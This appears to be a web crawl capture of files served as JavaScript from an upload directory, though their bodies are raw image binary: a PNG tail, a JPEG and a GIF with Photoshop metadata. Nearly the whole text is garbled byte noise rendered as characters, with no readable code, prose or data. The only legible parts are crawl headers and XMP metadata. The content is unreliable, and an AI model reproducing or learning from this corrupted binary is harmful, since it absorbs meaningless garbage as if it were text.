 @H���oP�N  � ���ߍ� ��G`P��	��A Ԯ	�C ���M�̀ *�	 @L� 3 �����n�Y? 3 ��ML�̀ ���ZS 3 ��u��00@�v�̀ *����R�L ̀ *�ۙD����J�l <5 f@ �� �D� ���@u���ߣ  A7 f@ ������ ��2`P��	�c`���N�̀ �n �%�� �IW �� )� 9�H_���� 8�� �FW [ �J��ps�NP�� [ �*���- @�ps�NP�� [ �Ϸl�� �� �t�� ���� 6 �� �� �C���o�_{w�#UC�I��a�| ]�~I���%0�{m�Q ] �  E + @��
 Pt� T] �  G���+ @��
 Pt� T] �((@��� Pu� T] �  G��� ����)(�I����SP�s�G�
 Ps� #������)(�	F+ ��;0@�`F�{ȯM) G ��zL� ��f�  �i�� ���(� 8$�c*G ������� �j�� ��9$4��#@FmA8��c	G �dƚ�wȦ-* G �\z,���X���@ �����G��� �k�� K���  -��  )���3 �vcG�;�׶�#�n=B ��  E�}�� `� ��[y ���� 6��?� ؑ�-�7�� �%��  �  �=1"4 @��oy
�C0�B��_ T�� ��  �5��l  wIDAT @#�)@����@ �� ��>�"m�k ���� �濏A�� @�k  �� � �� @�k  ��� 2"4 ���  �_ �/� �� @�k  �� � �� @�k  ��_�8H��  �����d\�� �j�k ����� ���2>��� �j���-��)��ƥ�� >����� �� @�;9��  ��� �4 ��Z��P��c	 �z��  ����@ �?� ������ ��(�p�)�p�� �- �K ��� `�� �- �K ��� `�� ��:��?���w  �w  �;��wp�q�* ���S ��W �_ ���� �oB�
 �?* �x �?* 8Q�* (�b�D � �����fW�5 p��7 6���%(9���X �?^ �?NA��ÿ�OSNA�ӏ ��� �N���t  �݂ \~� ��� �NyP��ߋ �ѿ�5H _����U��s���/��@��w�����/���o>��h��<���;
��6�K~�,�W��x������O�����N�#����?�Ǵ/���7�j��@    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260119/0c044438526342361a1856e525f6111c.js
body_size: 17223
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��              ��    ��  ��Q�y/��?�
_�#q�/��          V(�I9�N�?�J�{������Zݕl     ��_��G�`���               ���z-�m� ���;�[@  ���}�Yn`T                 m5e={5�׬.�5� ϑ�tV[�                  �Ք����>���[F��z���`                    B��9o�͝��ݼUK����                     w���j݂�~��)xS    �a�]ym�s�}�깊c��,��              \y��3��#��    �ۗMc�-�j?���cӾT5              D�r58��    ��.�9y�'�b�
؇щNg#��4zxm����m��  ~}�m�YX��V�      X�      A��=I�v�mDW{�W-��"I�b���?S������	>  UJ�u��s
zo��6"             ����C�k�p��%+�bg�flD�U����Cv!���>j  �lg�<?�12�Ӝ���f<��م             	�? ����*k�GbF#��st��g��&�  ���=�^I��K����9����(
�        v���C	_�� �WJ���8����K���f��������u�  N���������&<�6�         .�>o���%����s�̩n��#&'�F�Zg=�߬����9���Ŷ�PH�Q��tQ%�  �c��lH?Tr�<�\�O��P        ���nn�9� ^�H�c�>�m�L^ԺW��f��Ee/@�����}~�ُ7�y� _���>o�<X�K��mv�#�Vx �5P|�)�1��        ^&e��(���(�3�D��=��֜|��Ƿ����GϪ�t��Ky�I���O�h!���ǜ�[���uwgr>V�-�a�X\��$��         ��[�1��j1�n6���j���ŕF�Jj�������9�k�Klٱr��B;��M�s;
h�a�B�X��ר��ڂ�lb�����7��U��!z.����`̜i<+`        �E�:�ہ��B�\�+i�m�-�!��w؆��`�IBz!}0F��3�wf��F�]�_�s.��&�E_1�wy��a���r�>�M*���36h�\�i60�k�!���  ��   	�u��m�O�)�]v��?�w�.eа�8��>���C��:�Z؇�m5�8��1�D�73v!~hp����E��ل��n�<]�Fh୪�R�*�w��P �Sr�V/nX͡�3F�-�`�󗬙���  :/:�:f@���<jM6��%���u�T��;0�*�-��]�.�G�v�?K����D7���_3I��ك�w��j�.� Kc��b��_K{� 4W�n��I?/��¶    k
��OE$���'��s��$x��P�>~[�`.[��ڔ��6���T:e�vr�jo���   ��lt��3�G�k���gA����<Xd�      rڕ�l�  �W2Wf=����t;�6��l��;�|�O��7��    ^��~�+@             �$���9��o&�c�d��"r�OOG�)5UL@         }���       7e�o/MM���D�"Ž�~Bv1��f�/�!Z         �m��@T     U���@��             �G�"�>�#���@                     ߄z���*����[�                     ׵xOy�Y�V����Vl�                   ���E�of_��#z�CK�V�j��
�                  6�H=s��]�+h B���XU/�i��0*                 ��=`�݄+`  �����K�$�'	�6\               �ݖ�� Pnn݄+h    5�1���(��z�K�C�F�~����          rLV�J�;w~�[<��;�u�Y�+`  �� ,         0@P!14"#3$��  ���ě��0q+�U�����-���&'��&{f����"�!q}L�5���&ύ\+?��>�m��Di�����Ʊ���l����q}dY��ZN<apǴ���[ŧ�{Ĳ���(��]#���G���,��*�	�x��z�q ��J�i�=�YF�#�x�W����CO
���r��}��%�Z��K�ѳ�ow;�p��'1�#:8��h~���G����C�(��{�r�U|�����+O{���Nr1�Ӗ���T�Z�&��/��h{�DW�i�T���[�~�Ȳ�=�_X�#\�z���B�;��u+���7���_)DL��Ist��pD�� �.�ρ]+y�Z�I=Uv.d�rG�"(H�ǉ l���]��5h��������|���h-δ�P;$6Ms��F�qc>�����z�gP���DT�ۭ2r�9��V���/'�ɩ�n��^�2������w+O�1%��� Nm�b�zO�/��A�U潘��|��p:;�=ywcb�;���f"�`�#J�H&,��@�����l��N�5I9�""b|sp	$���10��{L�hE�Q���"3o��&ӻ��/I�aY�O-�s;b��+P}R�NK�O����Z�I|�l���OiD𻡭W�D�΢��a_�Dg6��G��f��XȢx��͒�&@�>4FFL�]r5&�Y/�J����}��!�@�bs��VA�&+d��Q�4gIxB�3)2�RO���n�ʸ�rqaZu�E����P�ȫ�FR ����K�F��|X�X���x6�� �)��9�B��1���,$l�̎���i#K1YCzfG�T�� �V����J�p�;{X����E���;KNU1`�������Z� â�?��ȌI����z&(#�C��xUF�L���8��j+��[���#��b�v�����D�?̈́�R�,�>�K9
��\�J|`$qa˥7�����[;��G
c@�e)L}�"�,3dּ~mW�t[���#b�o5����Nĩ;������L���NC��y�3�� �ݣ���dB��Mx̓Gx�T5zl�T��H�&l����������q�A�h�Rq��V�v�̏A�|����q���]�Ӡ�i[&���?��O3LI獇�^�����y�ψ�?E��
��Lw��J������d�*��c;��[-y�M�Ta��f73ƭ�\ܺR/�̴���j�с�Ñ^6�d7FvP��ܸq����k"D�)bԥ+�r�s^����+"!Y�V���vXa���v����Nl�+�A�
8����˜��F�M�?�C#''5�}��H�P����	�z6I�QRA B�����)~�b�;���"�cCL1��[�>v��b�V�2_��;�\�Xv7S��a$��e�S�����c�\������vUQ�{F3�C��EvEܑ�=X�s�|�Hlf�3��E�Y��l�;9���19͐�\#�w+�#S�&ɂSI!�¯�ǋ9�|�bP�D��^�'�*��)�^�[�Qy�A�6M�������!$�r=�K��p�kn$�A�O�ǚA�G�H����<�W3̾;���lA��d�K��V��?
��?N�Uv����0���B�&��
=єj'�dNk�X�H)t
����F�s���hq\ՐU;�_����*�s37D��5� h�:R��}P'jL�����f܏��������z�ؐ(K4to637$^�b��D�//SF-��7����������"����b�x�ޡ��!�й���AZ�/ySl��cq�_����;C��2) ��P�t��C���Rn��p&��Ƒ�KF�I�ㆨ�w9�h��oT�V笗����g.��4�����{\CA��"�4�;�⢍���'�Ȭ��Wȳ���:
 v�*"�G��t��|5.��Ui��^Ƒ�|��\3�/���I�lƍ����"����f�;�A��f�Ϗq
�5p�G5��B�v%|t��� �h����0��\���&Gf|G����/�K�<!Sj1;�� <       1!A "02@Qqa�����3B���#$�4DRb�� ?��*ø�VAE�	� w )�9)�{Rm�H�}P��,;�7����9�k�Zs��\x��'�!7g�~/����(i�`S� �8|���iu�Ը�+�h��N�*(9�a�D�3qפB���k�S���*v�bT�I?pҖ��r�X�\G#/!�[�C\�*o�Q&ư�9)��۳�B�}�����a�o��>;;�Ʊ5�*�O�tB�8S��K��b���ț�ޣ��iq@���q&�4BON����c�F��������X��+̞��[�a��D��w�ٍ�������&Hm�M+ s����&�����%�$���iI)%'�2�d=WiIRU� $�V���z�<6�[P^�S�!<�G�����1�9���v4��=�|�������t�V㜚F�ð���޿��:�Nw�D�&��n�H$:�27$�kt51�~��a ���s"�\�Ci��K-�Ӡ�zF�궯g׮b��m�>{#�f;�u:��ILFK��HT�jPJ��KHF���V�G���7����يGLYjBt��ؔ�����
��R�G�H�I�� ���:�� ��1�ۏ��m�y��Y��i�)d�꣠�pیC�yA���|vc���{�`p�������َ=#.B��_�VSi��G��u�&��n\��Մ6��1�Ҵ��je8��t�� 5>(��M����p�k��OZ�@m!#��.p�[�;G�=��Ւ������qJJV2�\T��8ߧږ�6��=n�y��\�9��u�lN������G��)� p�^O�0H;����&W����;f�\��S���>`�n'Zq�0���R�T �?:\�"�Tk�'���<�p��5�bY��>�fa�M1�Ɵ�����
r;���GW�� ����-)g��&;s!:ҵ'�V��&g�i���
}���ʎw�?J8,�m��*xGH�6G��C��m���r[�[6m:��8�|+��Q��}�R�2S{��D��`$�ç	���5�kK����G�'�Լ+a9������;w�����w��r�f�q�N;���/gq�$7%�7��"2H=#�m�Tt�O����Gx]��I�w�Mſ��z�$!�΃S��
)&�5�24��+3F��ncAh��9�$��6�x����<in-�fY�� MTs�}F�#K�ڷ�q�H����d;Y�U��V�����:���u��WRmz�b�S#�D���ćc/;F�nzN]�S��к�JǘhY���T�OJ^gM��JM�Tny�\ڒF��~"��Q�Q�N�� ��)
HP�X�nM������t=ц�I�]c�t�7��~��4��p8��Tm�d-�Sc����Y�ҤJS�	���c��Ίo��eW�����߯uV EW�JF��zR����`7���6�7�%V�jU��V�A��EW�B�gq�n+8����� /        !1 02@Q"#AB3apqP���� ?��_�ޯ�}x��2�!�ĺ����$���(��mk]�MM�XG�NX����X�}�=��ǥĦ���)���0�g('�����_�E0���\Z�t��	�z}�ڸ�a2ۻڞ� �T3u��LA&�a���hM��vҷ�nr��05ύ�[K��͉-�淾�}��ſ�نmQ�ؘ���j�~�Ǌ, �M9�a�,l)ӧ����ƨ�A��[��F�4ı����O��S�J� �C#ita�j$���	:oG��r�s�6�D�C�l���)�
 �M/Q�P����֖���ybe�;pʗ����6Bs?.���25�b_��K��D�6�P�F*gдM��H��޺��(TX��� �<\I�y�L�)Up��77�:kj�5�q���d2� X�W@�B�U�-X�o�㕣��j�������F�;��u6\�Z���b��4�:ri.��<�H�ko�ސ_~ɢ�5�D�85�2��s��

��k��g�e�[�R�%[S!CcXxu�G����Ҍn��� F�K�mZA�x�AcRFck�FsaQ�@�� l<	c���x��^NL��ƀ
,3v�4�|���m��@�ƥ��h+7�
�͵"*D~���S���Q6�+�t��F=C�qV,je,jD1��F�V��R�Ql�H,h����⏯�֫z;U���� <  
     !1 "2AQ#0@Paq���BRc3b���$Cr�����  ?��1��m<��2u������5��j�I����[�'��"9���-���ξݾ�;�RcZzOrX���l^r�����?	�7���j��y[d咟��O��� d����^o�&��ɭ���(7~�@O�I� d����rNO�z�y�E��d�	��sl�q�6�5�L;��h�d��f�`I���t�����e7�7�ܭ����ż �<��唾��V��Joh�lo_�N+��_�ZXjK� �֋c��};Mm7)0z��ݥv�����v��4����js2k�I�T�es.j�"���D����>�l��xC�mM�1�;�]-6V͘��Ж�Wi~��I�a
�*I���f�t����I�L�j�¼�T�D|6���+8�^�~hmd�O��:�;bR��&�'�̘�=�*� �d���6�;V�d�:Y��=�vwæ�/�!f4�ڛ���ܻ�;v�j_��Ox����"�A������L0K��p�m��L��1cW��7��H�YG|����I�!��TEe��3f
ve��{�����)U�_~�Ρ��T��S��+�j�Ҿ�o���z�c���Q0`��]���W����9=D:b :��Q��ݗ����SP�W�,��\����;shQ��tR`�S]:@ǌk��{-X��ߖ�	�����(�8�Fd��q��=ߖ(�Z_�w�)�r�}�jm{�9f��_sn1�����|�,���I\�q�xFk�=��V���]�2+�Q��d�a���7ta�Άkc��WǱ�8堃2P�{�U�j������h������D�Q6�L*�o�*�d;�\�R:�0}��I���t��8P����n��M�0�9��ћ0P�QRc�N�g4���E�>Qy�+���u�@q����5]{q�%� ��A�I�|�/޽�X��M�w3sd���0T�Pl�1�,S.���5�h0��]���5�=�{�0�\aw]����7d�LA�����>�h�~���^2K� !��&� ��wC�6���<t��7�rr�/;:D|���� !�O��"������ ���v_��'t3��*5=(0h_��;�����Q��K�����O3��BX��t�ǿD�@�e����`4xhj1��&޽,w蚚C'%Lrr�+��]��a%�ϕ~sH{���
��I?��!e��pѤ�X&V�u��:2��%���2��ci�p�J�|g�7@<r ۍrӀ˝J'�40�.UjN0��[C�CM�hͰLr�p:%�Q�[�ԻF�Ъ7���L��벚�#��nѯ�XQ���TAc��� �<Ψ��DPq��uF3_�ϤTh�qQ��N�<tX%�s $]|sRc8�^�4�[�A]����¨�H
���rQu�gN�Z�dېx�Ai��0�f������ ��޴<DsO���|#YH���@�����\F0q0��~P�9K���8��Kq��"�m�1W4D �7Eq'����ϹV%n����1)ǡ�V/����2���`��Ll���A�i����:U�~��	��`7nG��+p�Ju���Q�8G��A!�'C�?-�n0��F��L3���F��Wtf����Sc�T���v�v�����	k�1θ���(6��SCf��^�U�|g�-p��Ѱ=`��� ��$�z����X�E%��*�˨��hS� d4"��?|��� ��� }qڇ�5f.P�|��}��q�&A��= �8����v�v��k,�nИ{�(u�|k�N�����)EJgרRn�@:5sAI�^=T�����Yf�K�t��*z< 0ߐ�yU���%w����P�|"�V��+1��*�T�]������\�+�]t?�����e+�Q�bd q��HJ�6��`L�k��|�I�����w�V�v�#9���y;�,�?�"���U~k��/\{\͘�� `����6��'~^Jn)�˅D�z�_9�A�P��o�%�:ۏ�{����\��IH�����}�a[]`���7S�IO���z}���ճGd��X�ۦ���)�����ݗ%�JVJ{Ŋ�;��v���{���Ť(���W���oك
<�u�� �AV��[�owx��۶k*� q��� *��I?�>��nݝ������:�;bj��&��L��=�*� Vd֠�6Y;��:�Vu֖3g�Ƕ�ĭ�0RH��tY& ��Ujl�/��ݲ�iw�ohT��� 7i=�}��o��Z�5�׿���e\�oN�K4���Q��Sbҟ����-He�CBj��*�^�Sn�� ����ݥv&{k=�YI��ô��c�]Ϥ]�Z[ng��9+bW�a��E\r�o�j���PrVo�k{G%cJ}Lqo����q|�"[o��>\ ʵ�iS��%Y%4هr�Y�"cn��>|`$�
�pwQ䭲Rrw�/���� b��3��"��d��fy��\<��� ���_�9+����uR�*��7 �|���G�6�)��#VBOn`��r�i��1�Iu�^�u���v�X������@���]m��*,ܻ��@Tp�?�� *        !1AQaq 0@P����������  ?!厐�H�&����G<T?�S�a��*����OZ�R
��M����T?�P�F�'��������![����>Х�oa� ������iP��n-ЍW���EŘ6�F�!�r��}��� �bW����M뼁(���1�$Jc*7�P ��y2��f��҅G ,;��
�D\*v,某r���_V�q����~�@�T�Q��W ���`�T|�A��T|�B��f�q	
0R�`N�6�����6MBp��o�{����xp� �k%�}ui�㽶����k�#5ǂ�>��\� ��G�����w��X!�P��.!�<���� :�P���˪Ƿ�'�Q<��מGU�NT2=(����S������L��|�ڃc�D���k��O)uA���˰�b�@�]�ڀ-��8��G��B�v�0�E�4@�b(��Ӭ�TLF��W�K�=�ie�qd����#�)��࿤���A@��T����b�$�p y��b1K��&��_��Ff_�D��v�
�`�E�fY�� ��j9TBq�K�h0@G ĸ�q@3V��( ���PBQv� �9)� XB \�6lFiB"R�x�|�E�6�>{;�iq� ���d�
^¬���b�^�� '�g
A[�)j�79�%��Z���e�f9Ğ�-�V��	M�PG1���6\0~z�S�E����I����#�x�ʰs@D�� �.uD E8݀9'�"������P���#bHd�y�<I �7[cq�%02��D>� 7�ʕ�@a(J �+�����Vʴ:*���S�C PĿ�?�T��P�9��.!��� h��ٴX���U��@�9W5BN��p��
i�1�ZBad6X$P�ӭ������È@Cɽ�b3_i�!%W����XrZeZv���W|*���@5 a�&D�0��-
-�*��p�_�%�l�`�ˡ�u��S��e�Hܯ�m��tw�7�H0��� H�e��p��%��iNH��W\�p��mS�0�b0T� �����0��gų�-а�X<戔� [.C.$Abw�No~G�������5d�H���&����.��)d���> E�q��T��4L	6�S��� �/ �d��t�����K���ua�+�a�!�@�+)(�PF�-�'Q��L�H���W� ��!�!� `�E6)$>3G��@7`x�����2f��뎫业D�����q.�jS���p��QʅH4̡�#��,u�4I!~QaPѝ�Cn��\]���&~���R%5��M'��\� t�'2�� Y3 >��N!�/�\d� �Hu�SDL n�a0�t� @!�HMw"Cx4Dm<0��;8&[���bT����#�2���=����s@�� 0E�Pj!s� 1����$u%<|f��k�����Q.c����LфÔ%:��@��5l��s �ā� �o���4�B��iQ@������38?�� ;YѮ M@
ؠ3Oe
Y#ȍ����([���)rf��Rޣ�6B̲ $�p��+�#2��F����ుdW��O���4�/`:�7�Q1�'\]� G�:̋Ƭ��Y���d� $~c 3��$Ϡ��d�F��ο��4� Ni��(�:�?e#�F75�}`Kלc��\?	`�Ήd�	=)t��ID5CJba�n�r^��iɳ"�C��S�&�t�2S 
�N�p A��� S�:�]iTwd���,����(��Q�L(l�t���j_����B��" (P �T+"����lp ,�{��AR���*�!����Jp��0�;'�S��]&˻�`��p� ��~������4P��]p8V��C�Ւ�@�Dɷ�-�B�\`4*�9u�9`�J�c�Ri�s�^tU$�Dx�\�j�Y�XJ�"���^:Y�Tɫ�=���m��A�����B�<v�:_�|�uQ�����4P�F�}�; O� �`7	���d��}�Aj��va�_ss�}����c�O��}|���F��`��\�K�A{<;�:<ֻ˄�@����6mGy-�l��4 ���16�<���������gM��S!N��K�4n�q������_F�U11O����eq��xs&�Sg��a��$Di�(�!�"G�� +��e��cp���ܙ?�>َۛ� #o�E��"�j���dBK��G�k~Ч�n���˴�;��y~Ҡ�!����GDf pS"�?�|H
����
�f@��R=p���C�*��D��{+�C�>Q�@^��:#0���          �b@           I@     L                #�                     P �@                   �0                     �4                      �    �P               �     (                     1�    $              e�	   "�             d��  @             �@   �         @p � Jp     *         T��&��               _@� �i N   �          p �$�c� @           uj xK0�$��           �W 6�r� @ A�     @ ���< �kT*   RƂ   @�(�$�	� � C  h    C�0�`b�    ��b       �   N/	�                  Ǡ@@0                  B   �         (      P              �                      �                      	@0                    � @                   � 	A                     $,                �     @N           8`   �� )        !1AQaq��� @�0������� ?��4��[JR������|�7���>JMd�K����R�m_6��$�|��cF��<���ˉ*�>F��\��?M�y�|���R���L�o��e�*�2;%{C����M*������%JE���\�r�.N��cܱ2ڕ�4H|�U$�ݓ��@��ܷ������S;���>��ܜw5�`�O涶"Hsl:;T�������o���3X�#ܿfJ`c�l��N�]�(���(����8�h�Z�R��QFf� 6��`�^#�����q����bj	��aO�����lG���)U����XX��1;���fG�o�X�X:�I�M��dl���V�Ac�w��Ձ38��q� ���Kk�7t����>O?�r�Z�zT ��g�lb؎?ֻQw���9�
^���	�2�����走��8�m�b}e���i%�]ӎ���{5�n�j�k��_d�v�ߙ��z��.�x6<�z�wC��PB7C��u�E�I��MΧ����~�d��p�:3=
�������	���q�U��^��~a%�!�	,�Y���G���A���Y&`2��墦kSx���(hߢ�"uxx��k�Mi��r.t�n�8+���ר�_�Hr`j�.�<���6�[-"jҲ��"u��f����ȟ�J��;A�Qn�=�:ݱ�0�"�&&�$�Fȼk�XH���P,����g��;Ȓ<v��h%mն��z4���!��Ï���+g I"�ۄ�6@�;��.�(��Њ5p瞂�:���z1��=��l�^�����}ip�^. ��
���m���f$�6E�в���ֳ���ʑ��쿣��?X�C'�p|RJf?t�s�<�y������p��a��b291wy�T(�F��� -jii]�񕼲�/��\H?t[@Cy���3��n)B^'��/�����5�%܁�sؼ�ņR�ZHz��^@gL6ӳ��kzHK֔Zw89��@BMf?G�Skd���*ci��� ١Y�c� �50'܍d?w��	;��_��7?�'�E��F��q���1�jD$%��$�}���S�=�|zQ��#��&�!H0�!�x��s&#�.�R�VW�m��4cF����l�:��!^��*C�`��&�/���$6�iP���v9�4�%X	��6��0�)��+�'��8�?x/S��� j��� I�KM>F���J��L':h���iP�qO��zjeV�� ��tMK>)������5��;`�^嘼8������ DΨ�7���� �-�!��H���
~�W?�"��6��7�X���nܗ*��O���mV{��:�hę�\��I
|��,���pq�SVV8x_���F��?�t��6�p�o�*�U��܇�L���m<��>#�ҟ�QH!�ϒ���z��C?-b��0P��X����i��	Ck�R֐�b���� )        1! 0@AQaq���ё������ ?�b��F�iN
�[�Ơ���67��΍�[�F�-9�����Q��#׷-�s��p�jA3ו3�@#�qm�Ǟ��!���ZՂڳ��Y����,�����ӣ�u�o��ՁӔ]c3�ګO�i��`U<P�t@RRB���_�-�jy}}J]�e��`�N2��H�lP-�:g~�P.]!��C��R�M8�K?����;�[��Uc�5���{E���#�?{�$�#��|\j�v~61]C�Q��dvj���g�`<��ll17Z% ���{'�k}��1 p��vؼ�h�G�a,j�Di٤8����zғ�8U��|� Ƚ�ʟ�׺�e�ǣ�`���Y�{���LEcL�����g���4��`��,f]e(��R�2jm6�}�GCִ^���,a���=%)����Ӵ�$�O�����bϯ��p���/�ƛ�����p��~���B��  Q��'`�pjfO���Y5�L�� Q��|vU����zJ�LB�F"�Q�O���7��ݯ�A���b
HV�A��/ʓsVV������bj�]�F���HnV
6�M%[�Z���Y�Vn�Fi���C�R�᠔��բ�p>��}�����5N���S_�e��������c�A�/HjsIXl�~�>*��
��j�
9C3.(4�ƛ�н�|�V�_6���p��bҞF�ho?�� )      !1AQ aq�0@P���������  ?�џui���_X�F6-����yd�W�� (R�� X奲�z�Ь� �8k� })��� EZ1�d�/~�A9y��@7��?�E�K�-L�`�w�Z�X&?b>&�`��ʣSlG't��.��^ٗDb�$˨�¹����:���c�|n.��6�4�0��� zˀ�>���@~�jRGF{/��:1�k� C|G�	u����޼�K�?'���e�6]�����tgoQ�?�A�>T���u�i,�Ս�а���C�q��i�����Z�+7�>��W�)G@+B'_�x����?��� �'+.��w��Gͳ�J�7}߲�\$��թb��8���+���Y���%��A:�S+b���|�ed˵���@�Oa����ε��PjD$Jy~^���Dƌ�u�-c6.t�+a�a��HF����@;ľ}s��]hf]������� )�4���Y�]�֌d��{	��p��$���E���>-���
�)��{R�	��u��G�ݧÉS�*����ԧ��Q��U����CM�T\�I�{R6o���d�r�抴�g�YS-'�^b��&��r�Wnn�Md�nzn䆝�D�5����{w,�>̵30{��r���5�cr<M���� �N�a#�NaSO9���ȸ�0�c'�ϛy��(��߂�Eҏ�9�T���ʳv���y�9�O�����Z�{6j LGq�*BW�n?��]Z��k	LO���ۋ�����s�.��x�����_K��#.��N��>��s	?t�6Ww�2J�K��[ ��S�>����?��Ɂ!#�@��+Oo߃��~�<&M>R�d�z���z,<�I�K'��[djH�D�+���� �Պ��0�pk=+��P�}��Z6sKBϙz���PIۢ�Y(����DR�C��Sh6{������>���w(_/���W������9�,|��X�D`�.�ϔ��l
�_�f9�ʽ�x�B�*5a�o1/��d�nq9�a�V�c�c����$�N0Uׯ���cYz�j�Z"�H��8���ȏ���vO޶k1���p�ܬ®�C���a�.�u�?[�b���k��c����xx�I�pbO�;���{��#	>=����n��	�c��n�PAB�&�jc�"ڹ��W.D4��d��G�'s�BP�}^��9���Q| ���^����<�09�N5z��"_�O4��	�����
.p��y9MV2�i��6�]�b�
�=��	��~+.���k�N�2T0���ˬ���� ߚ��?'�(e�*ƈt�L�4@VeϾ��v�2��@{�v���������t1�4  ��2��d�ц��Dw(�nZ��w�vsB��>�
7g#O-�S來G��#���K<�vԉ�N�n����L���k���V��G�ʼV���p�[<�x�5Z$;�9C.��GZv����8�<�����Gے*Dc�! @��\�ь$?G��������zT��Hs�'�<;(E��qj_�	�^*Gb��_�*8[�(���!LI�ݨ���`���4����
2���M���;��,��NP��u��
ae�5(IkRC�Wg��`,b���q�pdw�MT_�:Q�*m%7](fp
x�P +���c��(�V�1�5
c�Lڷ	��ͽ���G�K}��^�'�\�j�|3��J�i��-�' ������LK�Z�!Q���� ����j��i� g��Q;���uZph�vMf��D�k@�L"�M6���]��m2�4K�d�*e�Ԛ�uVz3�}�h|�zPYShK:�� H=֊"�K<	�r�~U�;�ӋE�u���W`�D!
_�u��f��o�@��1�B���m�7����N�#v�cWy8C⇁�g�"�h��?�agk5��v���DL��)P��W��|��(�Rަ��� �_Uc��"�fʁ;�@ӑ�k:�}^2����<V�G�)Vנ�*Lm�5�@��x�-mH,��D���N�w�kR[-\���ÃfujG���z�ms�L���O�����d#�����h������Z��
Q��l�)N�S�)#F�	ɲpJ���s�������<g&m�~c�L�v�uni�ԭ�wӹR�b�K�'�Q��0k�e�V�G�7�� R�^�V�p`|{�pm�`���:�m��党�7��"�R0�Ї���&�p�K�*q�ys�L	�QΦs�����D�� 
1t0�h����BX1�uz3�0���yml{0��Pjr[�Gn�q��CL8��W��O<�[*�Z��	)���%�������� �!��T6�BU�����<����*d��TS�#>����ʔc��55qD����[:�+fB:�:>�l�/<)��~�4��<��?n�
��Mc�ZiE�J��oL)b�/���4u,H������կ�9�r��ػy",)T�Ý�?J�Fd��*S|�4��[r�D�P܂w�W\�d�2Zg��=����Iֲ�1-�H,��ѫB�3�ڭo ��PzN΄#���"�����U���j#7��j���Y��?2�z�N"�5:���󡂰Dm�$i���FKm�H��Y�ϾhR�����^�[Z%��Y)��%=��mAx&���L�W�^[��盽9�pl~�l���ƕj���� 4T�,��{XB�`�A���h)%��h��T�C觴�D��b��/9���_`�#���?_�X���h�=�o�BB7U?�ʑF�)/���:#"��AJ��79m���`�ٓky,|lP�!� �T1_h����Õs��tj�%r?TN�#>-�wݻGͲb�}۴���j
�J��z� ������-� w���A@�aA|����nN�/ �}���B���ϰ�d�����e�	�ȟ*b'��ʴ�O���ށ���������\E�?���4��K�h��K��ơ4tc���ã=ƸB���}gБ.YE�����~�Yz��c�|n޴7X�4Ȱ����=	e�Xb��ӹ�ꆦd�N�s�Y��Ws�&jx��PDZ��vK�
$N&��z���Â�4�H��ց�LY=3~S�)~*�B��$Jf?�����P�J���NL}8(0�z�V�Lߔ�ND��(��?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js
body_size: 46134
content:
GIF89a� � �� 6  ��̔��yT����TT�2(����������������pNN����ʇ����  �����۷trK+�Շ�OO�����y�������3)O/-���l4*��˄    ۪uɹ��%�  ��XɆZ�Ք˦dקi�eDs  ��}�݈��˹�T���{  ������ڸ�˛bӛh�ݘc  �qC�vu֧����k  xdd��u�ww[  �tI���ƕ\"  K  ʥ�S  s&��{����tt���C  *  ����d:�y����䜧vF��X8���佂׸n�[6�hh�eeV&��K�͑�c;�iC�͎c��ÕC+�uu�G4����B+ߴ��V;�Y3�ペdd�dd��ˢ\�>.��N���y��\ͲgW5�ﶻ�eG�zQ��g��������Q����z]A?�'v���^����X���g�I5зr��pÊO>#"�茶�]�ס�J8H�nN��M῿�Q.��לm�ȃ�
	9~^D�惐
	�������(tѫp�����{���Ҝ_{\
s,		�c		k����BkL	T
	c�#K*\>U�J1��������������������������������������������������������������.
��������������������������$�瞖O,�������P��Sєm�}K����������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:EE551747AF0D11F091FD80156CFE259E" xmpMM:DocumentID="xmp.did:EE551748AF0D11F091FD80156CFE259E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:EE551745AF0D11F091FD80156CFE259E" stRef:documentID="xmp.did:EE551746AF0D11F091FD80156CFE259E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H�`A*\Ȱ�Ç#J�H����3�ȱ�Ǐ #j92�ɓ(SZ$��ʗ0cRl�Q�L	b� ��0inzr�`1�A���as�'Q�B^c�`S�XS L�v:��F�>l��u��k\ �55�,�b�(`�0��Hsq�v�0��oE>� �d��$?KĠ�7䂌1g���E֌��$y������3w�&Y�9�aN�E���+�BO('�1�H.1� �,O��wq<��
A��@Qt� �������A�M�""��T.T� p��~��Ǆ���K'd���Q���<7���#�A4�N1e��M)rE_ q��.�W�1��&�Y8�"�2%/�I�@Hla�@�q���E$ "��"�O5E�):$�h�h^#<��]jXdS^V	Q	'��m����aI�mr��4ء�D_��ŝ�A�%p[��&S4�8������0� �SC>EC0B�:�� �PXY�馑�hZQ"#��\������*hS|T������1C�D�(Aa�C  �6�
kCJ�g�e�"���B�����@50¹
%p�K/Cl�要"���'�$CP`2ν ��<�PI$L�>4/�z+_CS�FD��P#��1L��0LCh�l�dy��P���UŰ��D,źY���/;.CD���;����*�@���0��c����PQ}�@ ��+B7��)34ߒ��D 4���r��oC�l2|��o*���?���kkG��
=;C�&�z Ct�ɒ�-��H[�""#�FߣG�D ����T��ֆ0��'D�P)�n�w�k/>H��x�	��+�I'�7���M�B�$����̋#c�?h�Z>E�C��Y�4�Ӌ��\�p
